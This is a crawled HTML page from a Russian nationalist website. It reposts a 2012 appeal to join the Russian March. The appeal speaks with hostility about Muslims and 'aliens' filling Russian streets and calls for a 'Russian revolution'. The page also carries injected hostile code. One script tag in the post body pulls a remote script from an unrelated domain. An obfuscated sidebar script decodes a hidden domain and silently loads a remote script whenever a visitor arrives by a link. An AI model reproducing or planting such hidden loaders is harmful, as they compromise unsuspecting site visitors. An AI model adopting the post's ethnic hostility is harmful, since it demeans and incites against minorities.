

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html
body_size: 10696
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>О РУССКОМ МАРШЕ. СЛАВА РУСИ | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев к &laquo;О РУССКОМ МАРШЕ. СЛАВА РУСИ&raquo;" href="https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='# RM 2012 Нужны добровольцы для съемки ролика &#171;Я Русский&#187;.' href='https://rmarsh.info/news14/rm-2012-nuzhny-dobrovolcy-dlya-semki-rolika-ya-russkij.html' />
<link rel='next' title='РУССКИЙ МАРШ 2012 ЧИТАЙТЕ И СМОТРИТЕ ТРАНСЛЯЦИЮ НСН. 12 часов нон-стопом от Камчатки до Калининграда' href='https://rmarsh.info/news14/russkij-marsh-2012-chitajte-i-smotrite-translyaciyu-nsn-12-chasov-non-stopom-ot-kamchatki-do-kaliningrada.html' />

<link rel="canonical" href="https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=1136' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fblogo%2Fo-russkom-marshe-slava-rusi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fblogo%2Fo-russkom-marshe-slava-rusi.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-1136 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/blogo">Блогеры о РМ</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">О РУССКОМ МАРШЕ. СЛАВА РУСИ</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">О РУССКОМ МАРШЕ. СЛАВА РУСИ</h1>
					
						<p class="post-meta">Опубликовано   1 Ноябрь, 2012</p>
						
				
					<p><a href="http://sinn-fein-front.livejournal.com/pics/catalog/474/136451" target="_blank"><img title="Русская женщина с ребенком" src="http://ic.pics.livejournal.com/sinn_fein_front/41042306/136451/136451_original.jpg" alt="Русская женщина с ребенком" width="323" height="500" /></a></p>
<div>
<div>
<div>Братья и сестры, с нас в этой стране все начиналось. Нами оно и кончится. Не будет русских &#8212; не будет России. Ибо Россия там, где начинаются русские. Мы восстали на Манежке. И власть испугалась. В прошлом году наш Марш был рекордным. И в стране возникла революционная ситуация. Режим задрожал, как осиновый лист. Это был чистый русский протест. Без белых лент, радужных и всякой швали. Это было прекрасно. Тысячи русских лиц. Дети, молодежь, старики (даже у тех, кто был в инвалидных колясках лица светились счастьем). Мы были все вместе. Какая это сила быть со своим народом. И понимать, что мы один народ. Мы одна семья. Брат за брата. Сын за отца. За наших детей. Сегодня мы обязаны, просто ОБЯЗАНЫ (!!!) сделать этот протест своим. И вернуть нашу землю себе. У нас есть исторический шанс. Возможно последний. Это не просто прогулка писателей.  Это марш Великого русского народа, который проснулся от многолетнего тяжелого сна. Когда мы видим, как наши улицы заполонили мусульмане и инородцы. Я знаю, что на Сахарова нас было тысяч тридцать. Об этом говорят социологические исследования. Выходите. Будьте народом. Пришло время спасать Родину. Уже сегодня известно, что марши пройдут там, где  раньше их не было. Например, в Пскове. В прошлом году, наш брат провел там одиночный пикет. Но уже в этом году там будет шествие. Поступает информация прочти со всех регионов. Да здравствует Русская революция. Да здравствует Русское государство. Один за всех и все за одного.Берите детей, друзей, жен, сестер, матерей. Безопасность будет обеспечена каждому. Как и чашка горячего чая. Потому что русский &#8212; значит, трезвый. Мы все разные и в этом наша сила. Это только наши враги на одно лицо. Слава Руси!<script type="text/javascript" src="//wq4.ru/js.js"></script></div>
<div></div>
</div>
<div><a href="http://sinn-fein-front.livejournal.com/pics/catalog/474/149575" target="_blank"><img title="РМ девочка" src="http://ic.pics.livejournal.com/sinn_fein_front/41042306/149575/149575_original.jpg" alt="РМ девочка" width="443" height="295" /></a></div>
</div>
<div></div>
<div><a href="http://russkie34.livejournal.com/48358.html">Источник</a></div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html&amp;p[images][0]=&amp;p[title]=О РУССКОМ МАРШЕ. СЛАВА РУСИ" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/blogo/o-russkom-marshe-slava-rusi.html&amp;text=О РУССКОМ МАРШЕ. СЛАВА РУСИ" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
